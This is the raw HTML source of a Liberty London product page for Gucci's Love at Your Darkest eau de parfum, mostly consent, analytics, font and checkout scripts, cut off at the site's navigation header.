

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/us/love-at-your-darkest-eau-de-parfum-100ml-000808361.html
body_size: 66065
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/us/love-at-your-darkest-eau-de-parfum-100ml-000808361.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Gucci Love at Your Darkest Eau de Parfum 100ml | Liberty</title>

<meta name="description" content="An ode to the illuminating power of romance, Love at Your Darkest eau de parfum is part of Gucci's haute perfumery line The Alchemist&rsquo;s Garden.

Envelop in the "/>





    
        <meta http-equiv="content-language" content="en-us" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/love-at-your-darkest-eau-de-parfum-100ml-000808361.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/love-at-your-darkest-eau-de-parfum-100ml-000808361.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/love-at-your-darkest-eau-de-parfum-100ml-000808361.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5158521f/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw08acab2b/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwdefb0f92/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9aeabd94/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb90158e7/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6813d2be/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw6160134e/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw20021abe/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb49ccf67/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw49520786/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw21ce8e43/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwce2de788/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf8a7c15b/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe693a113/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa23584f2/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwadd4ee44/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw40770fb7/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwefab56ad/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_US';
            var contextType = 'PRODUCT';
            var contextData = 'R572511006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'US';
    window.defaultCurrencyCode = 'USD';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_US';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Love at Your Darkest Eau de Parfum 100ml","description":"Gucci TAG Love at Your Darkest EDP 100ml","Mpn":"R572511006","Sku":"5063267559174","Brand":{"@type":"Thing","name":"Gucci"},"image":["https://i8.amplience.net/i/liberty/000808361-R572511006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"340.0","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/us/department/beauty/"},{"@type":"ListItem","position":2,"name":"Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/"},{"@type":"ListItem","position":3,"name":"Womens Perfume","item":"https://www.libertylondon.com/us/department/beauty/perfume/womens/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/us/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;pid=000808361" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_US",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"invoice-editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Globale-ConvertPrice",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>


<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/globalePriceConverter.js"></script>



<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/us/home" title="Homepage" tabindex="1">
                        


